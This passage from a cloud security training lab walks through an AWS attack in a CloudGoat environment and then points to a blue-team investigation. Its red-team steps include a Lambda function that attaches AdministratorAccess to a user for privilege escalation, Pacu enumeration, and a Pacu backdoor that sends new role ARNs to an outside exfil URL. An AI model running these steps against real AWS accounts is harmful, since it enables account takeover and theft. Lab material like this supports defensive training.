us-east-1and the “Default output” format tojsonManually add the
aws_session_tokento the aws credentials file to thelambdaManagerprofile. (use i for insert mode then esc :wq to save and close)
vi ~/.aws/credentials

Create new file
touch lambda_function.py && vi lambda_function.py
Add below python script to the file and update with your discovered username
aws sts get-caller-identity --profile chris. - This is a python script so spacing is important!
import boto3
def lambda_handler(event, context):
        client = boto3.client('iam')
        response = client.attach_user_policy(UserName = '<username>', PolicyArn='arn:aws:iam::aws:policy/AdministratorAccess')
        return response
Zip the file
zip -q lambda_function.py.zip lambda_function.py
Deploy and assign the Lambda function with the Lambda admin role and name the function - This is the ARN from
cg-debug-role-lambda_privescdiscovered in a previous step by runningaws iam list-roles --profile chris | grep cg-debug-role-lambda<cloudgoat_output_id>- Update the function name to include your initials
aws lambda create-function --function-name admin_function-<initials> --runtime python3.9 --role <Role ARN> --handler lambda_function.lambda_handler --zip-file fileb://lambda_function.py.zip --profile lambdaManager
Invoke the new function
aws lambda invoke --function-name admin_function-<initials> out.txt --profile lambdaManager
Test privilege escalation user policy was applied to Chris user with your discovered username
aws sts get-caller-identity --profile chris
aws iam list-attached-user-policies --user-name <username> --profile chris

You should have a new policy applied
C2 Backdoor
For this part of the attack we will use Pacu
Start pacu from the shell session
~/pacu/cli.py
Create new session in pacu named
chrisAdd the keys from your AWS profile typing
import_keys chrisPerform a basic disovery in pacu
run aws__enum_account
run iam__enum_permissions
run iam__enum_users_roles_policies_groups
run lambda__enum
run iam__bruteforce_permissions

- Setup a backdoor C2 to steal role ARNs. This will require 3 inputs which you will need prior to proceeding
Role ARN from previous attack
aws iam list-roles --profile chris | grep cg-debug-role-<cloudgoat_output_id>User ARN
aws sts get-caller-identity --profile chrisexfil-url
https://commander-api.vectratme.com/addrole
Once you have the above values run the below in pacu.
run lambda__backdoor_new_roles --exfil-url https://commander-api.vectratme.com/addrole --role-arn <role-arn> --arn <user-arn>
C2 backdoor has been set. Lets create a new role to test it (you don’t need to leave pacu). Add your initials to the role name. When you do this you are acting as the everyday AWS admin NOT the attacker. Notice you are now using the sso-demolab profile.
aws iam create-role --role-name S3Admin-<INITIALS> --assume-role-policy-document file://assume_trust_policy.json --profile sso-demolab
- Now visit our C2 site https://commander.vectratme.com/ to verify.
For Vectra SEs you will need a logon with SSO. Customers will need a username and password generated.
Navigate to C2 tab
Navigate to Backdoor IAM roles
Search you role name

Now that the attacker has found the S3 role they can assume this role and do additional discovery
Validation
Take a screenshot of the C2 role output above
Blue Team
For the Blue Team portion of this lab, we will switch to Reprise. Reprise offers a guided step-by-step investigation of the attack in DfAWS.
The guided tour consists of four chapters, equally essential parts. Once you finish a chapter please click on the next one in the table of contents.
Initial Access & Discovery
Lateral Movement
Privilege Escalation EC2
Privilege Escalation S3
Stop the Attack
We recommend following the guides from the first to the last chapter, although navigating back and forth between chapters is supported.
You can access Reprise here
The Reprise guided tour can be used for customer demos as well.
Next Steps
The demo story for this lab is available here